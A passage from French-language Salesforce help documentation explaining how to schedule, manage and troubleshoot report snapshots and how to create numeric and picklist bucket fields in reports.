- Remarque: Si l'utilisateur actif devient inactif, le rapport n'est pas exécuté. Salesforce envoie une notification par e-mail pour activer l'utilisateur, pour supprimer la planification du rapport ou pour remplacer l'utilisateur actuel par un utilisateur actif. Salesforce envoie la notification aux utilisateurs qui disposent des autorisations « Gérer des utilisateurs », « Modifier toutes les données » et « Gérer la facturation ». Si aucun utilisateur ne possède ces autorisations, Salesforce envoie la notification à ceux qui disposent des autorisations « Gérer des utilisateurs » et « Modifier toutes les données ».
- **3.** Cliquez sur **Modifier** dans la section Planifier un instantané de rapport.

La section planification d'instantané de rapport de la page détails d'un instantané de rapport affiche des détails lorsque l'exécution de l'instantané de rapport est planifiée.

- **4.** Sélectionnez un paramètre de notification pour envoyer un e-mail à la fin de l'exécution de l'instantané de rapport :
	- **•** Cliquez sur Moi pour envoyer un e-mail qui inclut l'adresse e-mail spécifiée dans votre enregistrement utilisateur Salesforce.
	- Cliquez sur Autres... pour envoyer l'e-mail à des utilisateurs supplémentaires. Vous ne pouvez envoyer de notifications d'instantané de rapport qu'à des adresses e-mail incluses dans les enregistrements utilisateurs Salesforce. En outre, vous ne pouvez sélectionner qu'Utilisateurs et Groupes publics dans la liste déroulanteRecherche.
- **5.** Planifier l'exécution d'un instantané de rapport :
	- **•** Dans le champ Fréquence, sélectionnez la fréquence à laquelle l'instantané de rapport s'exécute. Si vous cliquez sur les champs Tous les jours, Chaque semaine, ou Chaque mois, davantage d'options s'affichent pour vous permettre d'affiner les critères de fréquence.

Si vous planifiez une exécution d'instantané de rapport un jour spécifique de chaque mois, l'instantané de rapport ne sera actualisé que les mois comprenant ce jour. Si vous planifiez une exécution d'instantané de rapport le 31e jour de chaque mois, l'instantané de rapport ne sera exécuté que les mois comprenant 31 jours. Si vous souhaitez qu'un instantané de rapport soit exécuté le dernier jour de chaque mois, choisissez dernier dans la liste déroulante Jour de chaque mois.

**•** Dans les champs Démarrage et Fin, spécifiez les dates pendant lesquelles vous souhaitez que l'instantané de rapport soit exécuté.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécution des rapports ET

> Autorisation de création sur l'objet cible

- **•** Dans la liste déroulante Heure de démarrage désirée, cliquez sur le lien **Rechercher les options disponibles** pour choisir une heure de démarrage souhaitée pour l'exécution de l'instantané de rapport.
	- **–** Votre heure de démarrage favorite peut ne pas être disponible si d'autres utilisateurs l'ont déjà sélectionnée pour exécuter un instantané de rapport ou si votre entreprise a atteint sa limite d'instantanés de rapport.
	- **–** Les instantanés de rapport sont actualisés dans le fuseau horaire de l'utilisateur qui planifie l'exécution. Par exemple, si le champ Fuseau horaire de votre enregistrement utilisateur est paramétré sur Pacific Standard Time (heure du Pacifique) et que vous planifiiez une exécution d'instantané de rapport chaque jour à 14h00, l'instantané de rapport sera exécuté chaque jour à 14h00 (heure du Pacifique).
	- **–** Si vous affichez et enregistrez une planification dans un fuseau horaire différent de celui dans lequel elle a été planifiée, la plage horaire peut changer.
	- **–** L'exécution d'instantané de rapport s'effectue dans l'heure que vous avez sélectionnée dans la liste déroulante Heure de début souhaitée. Par exemple, si vous sélectionnez 14h00 comme heure de démarrage désirée, l'instantané de rapport peut être actualisé à n'importe quel moment entre 14h00 et 14h59, en fonction de la quantité d'autres instantanés de rapport dont l'actualisation est planifiée à cette heure-là.
- **6.** Ensuite, cliquez sur **Enregistrer** pour planifier l'exécution de l'instantané de rapport.

Lorsque l'instantané de rapport s'exécute, il ajoute de nouveaux enregistrements à l'objet cible.

Vous pouvez aussi, une fois planifiée l'exécution d'un instantané de rapport, procéder aux actions suivantes après avoir cliqué sur **Modifier** dans la section Planifier un instantané de rapport de la page détails d'un instantané de rapport :

- **•** Cliquez sur **Modifier** pour mettre à jour la notification et la fréquence de l'instantané de rapport.
- **•** Cliquez sur **Supprimer** pour supprimer définitivement la planification existante de l'exécution de l'instantané de rapport.

Un instantané de rapport échoue durant une exécution planifiée si :

- **•** Le rapport source comprend plus de 100 champs
- **•** Le rapport source est passé de récapitulatif à tabulaire
- **•** Le niveau de regroupement sélectionné pour un rapport source récapitulatif n'est plus valide
- **•** L'utilisateur actif n'a pas accès au rapport source
- **•** L'utilisateur actif ne dispose pas de l'autorisation "Exécuter les rapports"
- **•** L'objet cible comprend plus de 100 champs personnalisés
- **•** L'objet cible comprend des règles de validation
- **•** L'objet cible est compris dans un workflow
- **•** L'objet cible est un objet de détail dans une relation principal-détails
- **•** L'objet cible exécute un déclencheur Apex lorsque de nouveaux enregistrements y sont créés
- **•** L'utilisateur actif ne dispose pas de l'autorisation "Créer" sur l'objet cible. Notez que si le statut de l'objet cible est En développement, l'utilisateur actif doit disposer de l'autorisation Personnaliser l'application.

## Gérer les instantanés de rapport

Après avoir configuré un instantané de rapport, vous pouvez consulter les détails le concernant, le modifier et le supprimer. Dans Configuration, saisissez *Instantanés de rapports* dans la case Recherche rapide, puis sélectionnez **Instantanés de rapports** pour afficher la page Instantanés de rapports, qui présente la liste des instantanés de rapports définis pour votre organisation.

À partir de la page Instantanés de rapport, vous pouvez :

- **•** Sélectionner une vue de liste dans la liste déroulante Afficher pour accéder directement à cette page de liste ou cliquer sur **Créer une vue** pour définir votre propre vue personnalisée.
- **•** Définir un nouvel instantané de rapport en cliquant sur **Nouvel instantané de rapport**.
- **•** Mettre à jour le nom, la description, l'utilisateur actuel, le rapport source et l'objet cible de l'instantané de rapport en cliquant sur **Modifier** en regard de son nom. Seuls les utilisateurs disposant de l'autorisation de modifier toutes les données peuvent choisir d'autres utilisateurs actuels qu'eux-mêmes. Si vous disposez de l'autorisation « Personnaliser l'application », saisissez le nom unique que doivent utiliser l'API et les packages gérés.

Si vous modifiez le rapport source ou l'objet cible d'un instantané de rapport avec des mappages de champs existants, ces derniers sont supprimés lors de l'enregistrement de l'instantané de rapport. Vous pouvez également afficher les Champs récapitulatifs dans le rapport source et Champs dans l'objet cible pour consulter respectivement le nombre de champs récapitulatifs ou cibles.

- **•** Supprimer un instantané de rapport en cliquant sur **Suppr** en regard de son nom. Une fois l'instantané de rapport supprimé, il ne peut pas être restauré depuis la corbeille.
	- Important: Lorsque vous supprimez un instantané de rapport, le rapport source et l'objet cible ne sont pas supprimés. Cependant, lorsque le rapport source est exécuté, il ne charge pas de données dans l'objet cible.

Vous pouvez supprimer la planification de l'exécution d'un instantané de rapport. Vous ne pouvez pas arrêter ou interrompre l'exécution d'un instantané de rapport, ni supprimer son rapport source. Pour supprimer le rapport source, vous devez d'abord supprimer le rapport de l'instantané de rapport en modifiant le rapport dans la liste déroulante Rapport source.

- **•** Affichez des informations détaillées concernant un instantané de rapport et personnalisez-le davantage en cliquant sur son nom. Vous pouvez ensuite :
	- **–** Cliquer sur des liens de la section Identification qui vous redirigent vers l'utilisateur actif, le rapport source et l'objet cible de l'instantané de rapport. De plus, vous pouvez consulter la date et l'heure souhaitées aux environs desquelles l'instantané de rapport doit s'exécuter dans le champ Exécution suivante, et consulter la date et l'heure de dernière exécution dans le champ Dernière exécution.
	- **–** Cliquez sur **Modifier** dans la section des Mappages de champs pour personnaliser davantage les champs mappés du rapport source à l'objet cible.

La section des Mappages de champs instantané de rapport affiche les champs de rapport source mappés vers les champs d'objet cible. Vous pouvez afficher le nombre de champs du rapport source disponibles pour un mappage vers l'objet cible dans le champ Colonnes dans le rapport source. Vous pouvez aussi afficher le nombre de champs disponibles pour le mappage dans l'objet cible dans le champ Champs dans l'objet cible.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécution des rapports ET

> Autorisation de création sur l'objet cible

**–** Cliquez sur **Modifier** dans la section Planifier un instantané de rapport pour planifier le moment de l'exécution de l'instantané de rapport.

La section Planifier un instantané de rapport affiche des détails sur la planification actuelle de l'instantané de rapport.

- **–** La section Historique d'exécution affiche des détails sur l'exécution de l'instantané de rapport. Les détails comprennent :
	- **•** La date et l'heure auxquelles l'instantané de rapport a été exécuté
	- **•** Le nom du rapport source, de l'objet cible et de l'utilisateur actif
	- **•** La durée nécessaire à l'exécution de l'instantané de rapport
	- **•** Le nombre total de lignes de détails ou récapitulatives dans le rapport source, selon le type de rapport.
	- **•** Le nombre d'enregistrements créés dans l'objet cible
	- **•** Si l'exécution de l'instantané de rapport a réussi

Jusqu'à 200 enregistrements sont stockés dans la section Historique d'exécution. Au-delà de 200 enregistrements stockés, l'enregistrement le plus ancien est supprimé et ne peut pas être récupéré depuis la Corbeille.

CONSULTER ÉGALEMENT :

[Rapports sur les données historiques avec des instantanés de rapport](#page-3847-0)

## Dépannage des instantanés de rapport

La section Historique d'exécution d'une page de détail d'un instantané de rapport indique si l'exécution de l'instantané de rapport a réussi ou échoué. Lorsqu'un instantané de rapport échoue en cours d'une exécution planifiée, l'échec est rapporté dans la colonne Résultat. Pour afficher les détails d'une exécution, cliquez sur la date et l'heure de l'exécution dans la colonne Heure de début de l'exécution.

## Conseil:

- **•** Si le champ Nombre total de lignes est vide, l'exécution échoue avant la fin du rapport (par exemple, le rapport n'est pas valide ou l'utilisateur actuel est inactif).
- **•** Lors de l'exécution d'un instantané de rapport, jusqu'à 2000 nouveaux enregistrements peuvent être ajoutés à l'objet cible. Tous les enregistrements au-delà de 2 000 sont enregistrés dans la liste associée Échecs de lignes. Si le champ Nombre total de lignes est vide et que l'historique d'exécution indique « Certaines lignes ont échoué », le rapport contient probablement plus de 2 000 récapitulatifs.
- **•** Les détails de l'échec d'une exécution sont présents dans la liste associée Échecs de lignes pendant 14 jours. Au-delà de ce délai, ils sont automatiquement supprimés. Vous ne pouvez pas restaurer les détails relatifs aux échecs de ligne à partir de la Corbeille.
- **•** Si l'objet cible contient un champ unique et que les enregistrements d'un rapport contiennent plusieurs valeurs identiques dans la colonne mappée avec ce champ unique, les enregistrements dupliqués ne sont pas ajoutés. L'historique d'exécution signale lorsque les enregistrements ne sont pas ajoutés à l'instantané de rapport.
- **•** Si les mappages de champ échouent, l'instantané continue de s'exécuter, mais l'historique des exécutions indique qu'une erreur partielle s'est produite.

Il est possible qu'un instantané de rapport échoue en cours d'exécution programmée, et ce pour un certain nombre de raisons. Ce tableau répertorie les erreurs qui peuvent expliquer l'échec d'une exécution, et comment ces erreurs peuvent vous aider à dépanner l'exécution de l'instantané de rapport.

# **L'utilisateur actuel n'est pas autorisé à exécuter des rapports.**

L'utilisateur dans le champ Utilisateur actuel ne dispose pas de l'autorisation « Exécuter des rapports » ou « Créer et personnaliser des rapports ». Choisissez un utilisateur disposant des autorisations appropriées ou activez les autorisations appropriées pour l'utilisateur actuel.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, enregistrer et planifier un instantané de rapport :

**•** Gérer les instantanés de rapport

Pour exécuter un instantané de rapport en tant qu'utilisateur actif et ajouter les résultats à un objet personnalisé, l'utilisateur actuel doit disposer des éléments suivants :

**•** Exécuter les rapports ET

Créer dans l'objet cible

# **Impossible d'exécuter un instantané de rapport, car le rapport source a été supprimé.**

Le rapport situé dans le champ Rapport source a été supprimé et ne peut plus être exécuté. Choisissez un autre rapport source pour votre instantané de rapport ou restaurez le rapport supprimé depuis la Corbeille.

#### **L'utilisateur actuel n'est pas autorisé à accéder au rapport source.**

L'utilisateur indiqué dans le champ Utilisateur actuel n'a pas accès au dossier dans lequel est conservé le rapport source. Choisissez un utilisateur autorisé à accéder au rapport source ou bien autorisez l'utilisateur actuel à accéder au dossier dans lequel est conservé le rapport source.

#### **La définition du rapport source est obsolète.**

Le rapport indiqué dans le champ Rapport source fait référence à un objet personnalisé qui n'est plus accessible aux rapports ou indique que les relations entre les objets ont changé.

#### **La définition du rapport source n'est pas valide.**

Le rapport indiqué dans le champ Rapport source ne peut être exécuté car il contient des formules ou des critères de filtre non valides. Mettez le rapport à jour de sorte qu'il puisse être exécuté sans erreur.

#### **L'utilisateur actuel n'est pas autorisé à accéder au type de rapport.**

L'utilisateur indiqué dans le champ Utilisateur actuel n'est pas autorisé à accéder au type de rapport associé au rapport indiqué dans le champ Rapport source. Choisissez un utilisateur actuel qui dispose des autorisations adéquates ou bien fournissez les autorisations adéquates à l'utilisateur actuel.

#### **Le rapport source doit être présenté sous forme de tableau.**

Le rapport indiqué dans le champ Rapport source n'est plus présenté sous forme de tableau. Choisissez un nouveau rapport source ou bien mettez à jour le format du rapport actuel afin qu'il se présente sous forme de tableau.

#### **Le dernier enregistrement du rapport source contient des données cachées relatives aux résultats du rapport.**

Le rapport indiqué dans le champ Rapport source a été enregistré avec ses données cachées. Pour afficher les détails du rapport source, affichez le rapport, cliquez sur **Afficher les détails**, puis enregistrez le rapport.

#### **L'objet cible a été supprimé ou n'est pas accessible par l'utilisateur actuel.**

L'objet personnalisé indiqué dans le champ Objet cible a été supprimé ou l'utilisateur indiqué dans le champ Utilisateur actuel n'est pas autorisé à accéder à l'objet cible. Restaurez l'objet personnalisé supprimé, choisissez un nouvel objet cible ou bien fournissez à l'utilisateur actuel l'autorisation « Créer » pour l'objet personnalisé dans le champ Objet cible. Notez que si le statut de l'objet personnalisé est En développement, l'utilisateur actif doit disposer de l'autorisation « Personnaliser l'application » pour accéder à l'objet cible.

#### **L'utilisateur actuel n'est pas autorisé à modifier des objets cibles.**

L'utilisateur indiqué dans le champ Utilisateur actuel ne dispose pas des autorisations « Créer » sur l'objet personnalisé indiqué dans le champ Objet cible. Choisissez un utilisateur actuel qui dispose de ces autorisations ou bien fournissez à l'utilisateur actuel les autorisations « Créer » sur l'objet personnalisé indiqué dans le champ Objet cible.

#### **L'objet cible ne doit pas être un objet détail dans une relation principal-détails.**

L'objet personnalisé indiqué dans le champ Objet cible est un objet détail dans une relation principal-détails, ce qui signifie que l'objet principal contrôle certains comportements dans les enregistrements relatifs à l'objet cible. Choisissez un objet cible qui ne fait pas partie d'une relation principal-détails.

#### **L'objet cible ne doit pas être inclus dans un workflow.**

L'objet personnalisé indiqué dans le champ Objet cible fait partie d'un workflow. Choisissez un objet cible qui ne fait pas partie d'un workflow.

#### **L'objet cible ne doit pas contenir de déclencheur d'insertion.**

Lorsque de nouveaux enregistrements sont créés pour l'objet personnalisé indiqué dans le champ Objet cible, un déclencheur Apex est exécuté. Supprimez le déclencheur Apex ou choisissez un objet cible pour lequel aucun déclencheur Apex n'est exécuté lorsque de nouveaux enregistrements sont créés.

#### **L'objet cible ne doit pas contenir de règles de validation.**

L'objet personnalisé indiqué dans le champ Objet cible contient des règles de validation. Choisissez un objet cible qui ne contient pas de règle de validation ou bien supprimez les règles de validation pour cet objet cible.

#### **L'utilisateur actuel est inactif.**

L'utilisateur indiqué dans le champ Utilisateur actuel n'est plus actif. Choisissez un utilisateur actuel.

#### **Un ou plusieurs champs obligatoires de l'objet cible ne sont pas mappés.**

Un ou plusieurs champs obligatoires de l'objet cible ne sont pas mappés. Mappez tous les champs obligatoires de l'objet cible aux champs dans le rapport source.

#### **Le rapport source contient trop de champs, possède un champ de formule avec trop de fonctions ou contient trop de critères.**

Le rapport indiqué dans le champ Rapport source comprend trop de champs, critères ou fonctions dans un champ de formule. Supprimez tous les champs, critères et fonctions inutiles dans les champs de formule du rapport source.

#### **Le rapport source ne peut pas avoir plus de 100 colonnes sélectionnées.**

Le rapport indiqué dans le champ Rapport source contient plus de 100 champs. Supprimez tous les champs inutiles du rapport source.

#### **L'objet cible ne peut pas avoir plus de 100 champs personnalisés.**

L'objet personnalisé indiqué dans le champ Objet cible contient plus de 100 champs personnalisés. Supprimez tous les champs inutiles de l'objet cible.

#### **Votre rapport a dépassé le délai de traitement.**

Il est possible que le rapport indiqué dans le champ Rapport source contienne trop de données à traiter. Réduisez le volume de données à traiter pour ce rapport en limitant la période du rapport et en supprimant tous les champs inutiles du rapport source.

#### **Ce nom unique d'instantané de rapport existe déjà. Choisissez un nom unique.**

Le nom unique de l'instantané analytique que vous essayez de créer est identique à celui d'un instantané existant.

#### **Un champ récapitulatif n'a pas renvoyé de chiffre valide.**

Un champ récapitulatif des résultats n'a pas renvoyé de chiffre valide. Par exemple, le champ peut avoir tenté une division par 0. Vérifiez vos formules, puis testez les valeurs 0 et « null » dans les calculs, s'ils figurent dans vos données.

## **Cet instantané de rapport a généré un problème. Le format du rapport source est passé de tabulaire à récapitulatif. Les mappages de champs de l'instantané de rapport ne sont plus corrects. Vous pouvez restaurer le format tabulaire du rapport ou mettre à jour les mappages de champs dans la définition de l'instantané.**

Le format du rapport source est passé de tabulaire à récapitulatif, rendant ainsi les mappages de champs de l'instantané de rapport incorrects. Pour corriger cette erreur, restaurez le format tabulaire du rapport ou mettez à jour les mappages de champs dans la définition de l'instantané. Cette erreur s'applique uniquement aux instantanés de rapport qui contiennent des rapports récapitulatifs.

#### **Cet instantané de rapport a généré un problème. Le format du rapport source doit être tabulaire ou récapitulatif.**

Le format du rapport source doit être tabulaire ou récapitulatif. Les rapports matriciels ne peuvent pas être utilisés avec des instantanés de rapport.

## **Le niveau de regroupement que vous avez spécifié dans l'instantané de rapport n'est plus valide. Il est possible que l'utilisateur actuel n'ait plus accès à ce champ, que le niveau de regroupement ait été retiré du rapport source ou qu'il n'ait jamais été défini.**

Cette erreur peut se produire lorsque l'utilisateur actuel n'a plus accès au champ spécifié dans le niveau de regroupement, ou bien ce dernier a été supprimé du rapport source ou n'a jamais été défini. Cette erreur s'applique uniquement aux instantanés de rapport qui contiennent des rapports récapitulatifs. Assurez-vous que l'utilisateur actuel a accès à tous les champs requis.

#### CONSULTER ÉGALEMENT :

[Création d'un rapport personnalisé](#page-3822-0)

# Classement rapide de données dans des compartiments

Le compartimentage permet de classer rapidement les enregistrements d'un rapport, sans créer de formule ni de champ personnalisé. Lorsque vous créez un champ de compartiment, vous définissez plusieurs catégories (compartiments) utilisées pour regrouper des valeurs de rapport.

Le *compartimentage* permet de classer rapidement les enregistrements d'un rapport, sans créer de formule ni de champ personnalisé. Par exemple, créez un champ de compartiment nommé Taille basé sur le champ Nombre d'employés. Créez ensuite des compartiments qui organisent les enregistrements dans les plages « Grand », « Moyen » et « Petit » que vous définissez. Les champs de compartiment peuvent être utilisés comme n'importe quel autre champ afin de trier, filtrer et organiser votre rapport.

#### 1. [Ajout d'un champ de paquet](#page-3861-0)

Créez un champ de compartiment qui inclut les compartiments dans lesquels vous souhaitez organiser vos données de rapport.

2. [Modification d'un champ de paquet](#page-3861-1)

Configurez votre champ compartiment en spécifiant les compartiments inclus et les valeurs de ces compartiments.

3. [Modification d'un champ de compartiment numérique](#page-3862-0)

Un compartiment numérique facilite le classement des données qui peuvent être organisées numériquement.

4. [Exemple de compartimentage numérique : Taille de l'affaire](#page-3863-0)

Pour mieux connaître vos affaires, utilisez le compartimentage afin d'effectuer des regroupements par taille d'affaire au lieu d'examiner des affaires individuelles. Vous pouvez ainsi vous concentrer sur les affaires importantes dont l'impact sur votre quota est plus fort.

- 5. [Modification d'un champ de compartiment de liste de sélection](#page-3864-0) Un champ de compartiment de liste de sélection contient les éléments qui peuvent être sélectionnés dans une liste.
- 6. [Exemple de compartimentage de liste de sélection : Types de secteur d'activité](#page-3865-0) Utilisez un champ de compartiment de liste de sélection pour trier vos comptes par secteur d'activité.
- 7. [Modification d'un champ de compartiment de texte](#page-3866-0) Un compartiment de texte facilite le classement des valeurs qui contiennent des termes ou des phrases.
- 8. [Saisie de valeurs pour des compartiments de texte](#page-3867-0) Un champ de compartiment de texte nécessite un nom descriptif et deux compartiments ou plus contenant des chaînes de texte.
- 9. [Exemple de compartimentage de texte : Comptes stratégiques](#page-3868-0)

Utilisez un compartiment de texte pour trier les comptes dans des catégories générales sur lesquelles vous pouvez appliquer des actions.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-3861-0"></span>Ajout d'un champ de paquet

Créez un champ de compartiment qui inclut les compartiments dans lesquels vous souhaitez organiser vos données de rapport.

Vous pouvez ajouter jusqu'à cinq champs de compartiments par rapport, chacun contenant 20 compartiments.

- **1.** Dans le volet Champs du générateur de rapports, double-cliquez sur **Ajouter un champ de compartiment** ou faites-le glisser vers l'aperçu du rapport. Vous pouvez également cliquer sur un menu de colonne d'un champ dans le rapport, puis sélectionner **Ajouter ce champ à un compartiment**.
- **2.** Modifiez le champ de compartiment en fonction du type de champ.
	- **•** [Modification d'un champ de compartiment numérique](#page-3862-0)
	- **•** [Modification d'un champ de compartiment de liste de sélection](#page-3864-0)
	- **•** [Modification d'un champ de compartiment de texte](#page-3866-0)

Les champs avec d'autres types de champ ne sont pas pris en charge.

## <span id="page-3861-1"></span>Modification d'un champ de paquet

Configurez votre champ compartiment en spécifiant les compartiments inclus et les valeurs de ces compartiments.

- **1.** Dans le volet Champs du générateur de rapport, survolez un champ de compartiment, puis cliquez sur . Alternativement, dans le volet Aperçu, vous pouvez cliquez sur le menu de la colonne du champ de compartiment, puis sélectionnez **Modifier le champ de compartiment**.
- **2.** Modifiez le champ de compartiment en fonction du type de champ.
	- **•** [Modification d'un champ de compartiment numérique](#page-3862-0)
	- **•** [Modification d'un champ de compartiment de liste de sélection](#page-3864-0)
	- **•** [Modification d'un champ de compartiment de texte](#page-3866-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3862-0"></span>Modification d'un champ de compartiment numérique

Un compartiment numérique facilite le classement des données qui peuvent être organisées numériquement.

Dans le plan Modifier le champ de compartiment d'un champ numérique :

- **1.** Dans Colonne source, sélectionnez le champ que vous souhaitez compartimenter.
- **2.** Saisissez un nom de champ de compartiment. Il s'affiche en tant que nom de colonne dans le rapport.

Un champ de compartiment est destiné à contenir plusieurs compartiments (appelés « plages » dans des champs de compartiment numérique). Par conséquent, le nom d'un champ de compartiments doit décrire la nature des plages. Par exemple, un champ de compartiment intitulé « Taille » peut inclure les plages « Petite », « Moyenne » et « Grande ».

**3.** Définissez vos plages en saisissant un nombre et un nom. Les noms de plages s'affichent en tant que valeurs dans la nouvelle colonne.

Chaque plage est supérieure à la valeur inférieure, jusqu'à la valeur supérieure, incluse.

Pour supprimer toutes les plages et recommencer, cliquez sur **Effacer tout**.

**4.** Pour déplacer toutes les valeurs vides dans le compartiment contenant la valeur zéro, activez Traiter les valeurs vides *colonne source* du rapport en tant que zéros.

Si cette option est désactivée, les valeurs non compartimentées s'affichent dans la colonne sous la forme d'un tiret (-).

**5.** Cliquez sur **OK**.

Dans un rapport, les colonnes de compartiment numérique sont triées par valeur de plage.

CONSULTER ÉGALEMENT :

[Exemple de compartimentage numérique : Taille de l'affaire](#page-3863-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

## <span id="page-3863-0"></span>Exemple de compartimentage numérique : Taille de l'affaire

Pour mieux connaître vos affaires, utilisez le compartimentage afin d'effectuer des regroupements par taille d'affaire au lieu d'examiner des affaires individuelles. Vous pouvez ainsi vous concentrer sur les affaires importantes dont l'impact sur votre quota est plus fort.

- **1.** Créez ou modifiez un rapport d'opportunité standard.
- **2.** Dans le volet Champs du générateur de rapports, double-cliquez sur **Ajouter un champ de compartiment** ou faites-le glisser vers le rapport.
- **3.** Dans Colonne source, sélectionnez Montant.
- **4.** Dans Nom du champ de compartiment, saisissez *Taille de l'affaire*.
- **5.** Sous Définir des plages, saisissez *1000* sur la première ligne. Cette valeur représente la taille maximale pour une petite affaire. Nommez cette plage *Petite*.
- **6.** Cliquez sur **Ajouter**, puis saisissez *25000* sur la deuxième ligne. Cette valeur représente la taille maximale pour une affaire moyenne. Nommez cette plage *Moyenne*.
- **7.** Par défaut, la dernière plage peut être n'importe quelle valeur supérieure à la plage précédente. Il n'est pas nécessaire de saisir une valeur pour cette plage. Nommez cette plage *Grande*.

#### **8.** Cliquez sur **OK**.

Dans des champs de compartimentage numérique, chaque plage est supérieure à la valeur inférieure, jusqu'à la valeur supérieure, incluse. Une fois ce champ de compartiment configuré, les montants sont compartimentés comme suit :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport



CONSULTER ÉGALEMENT :

[Modification d'un champ de compartiment numérique](#page-3862-0)

### <span id="page-3864-0"></span>Modification d'un champ de compartiment de liste de sélection

Un champ de compartiment de liste de sélection contient les éléments qui peuvent être sélectionnés dans une liste.

Remarque: Les types de liste de sélection suivants ne peuvent pas être compartimentés.

- **•** Types d'enregistrement
- **•** Services
- **•** Listes de sélection à valeurs multiples
- **•** La liste de sélection Type dans des rapports d'activité

Dans le plan Modifier le champ de compartiment d'un champ de liste de sélection :

- **1.** Dans Colonne source, sélectionnez le champ que vous souhaitez compartimenter.
- **2.** Saisissez un nom de champ de compartiment. Il s'affiche en tant que nom de colonne dans le rapport.

Un champ de compartiment est destiné à contenir plusieurs compartiments. Par conséquent, le nom d'un champ de compartiment doit décrire la nature des compartiments. Par exemple, un champ de compartiment intitulé « Priorité » peut inclure « Élevée », « Moyenne » et « Faible ».



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports ET

Générateur de rapport

- Important: Les noms de compartiments de liste de sélection doivent inclure un ou plusieurs symboles ou lettres. Si un champ de compartiment de liste de sélection contient un compartiment dont le nom inclut uniquement des chiffres, le champ de compartiment ne peut pas être enregistré.
- **3.** Pour créer un compartiment, cliquez sur **Nouveau compartiment**, puis saisissez son nom. Créez plusieurs compartiments pour regrouper vos enregistrements de rapport.
- **4.** Pour rechercher une valeur spécifique dans la liste, saisissez les premiers caractères de son nom dans la case Recherche rapide. Pendant la saisie, les éléments correspondant aux termes recherchés s'affichent dans le menu.
- **5.** Sélectionnez des valeurs et faites-les glisser vers un compartiment. Pouvez également sélectionner des valeurs, cliquer sur **Déplacer vers**, puis sélectionner un compartiment ou saisir le nom d'un nouveau compartiment.

Lors du compartimentage de valeurs, utilisez les fonctions ci-dessous selon vos besoins :

- **•** Pour afficher toutes les valeurs dans le rapport, cliquez sur **Toutes les valeurs**.
- **•** Pour afficher les valeurs d'un compartiment spécifique, cliquez sur son nom.
- **•** Pour supprimer des valeurs d'un compartiment, sélectionnez les valeurs, puis faites-les glisser vers un autre compartiment ou vers **Valeurs sans compartiment**.

Remarque: Vous pouvez compartimenter uniquement des valeurs de liste de sélection active. Les valeurs de liste de sélection  $\sqrt{2}$ inactive ne sont pas affichées.

- 6. Pour déplacer toutes les valeurs sans compartiment vers un compartiment nommé « Autres », activez Afficher les valeurs sans compartiment dans « Autres ». Si cette option est désactivée, les valeurs sans compartiment s'affichent dans la colonne compartiment avec le nom de la valeur.
- **7.** Cliquez sur **OK**.

Dans un rapport, les colonnes de compartiment de liste de sélection sont triées par l'emplacement du compartiment, comme indiqué dans la boîte de dialoque Modifier le champ de compartiment, suivies de « Autres » si l'option Afficher les valeurs sans

compartiment dans « Autres » est activée, ou des noms d'éléments de liste de sélection sans compartiment si l'option Afficher les valeurs sans compartiment dans « Autres » est désactivée.

#### CONSULTER ÉGALEMENT :

[Exemple de compartimentage de liste de sélection : Types de secteur d'activité](#page-3865-0)

#### <span id="page-3865-0"></span>Exemple de compartimentage de liste de sélection : Types de secteur d'activité

Utilisez un champ de compartiment de liste de sélection pour trier vos comptes par secteur d'activité.

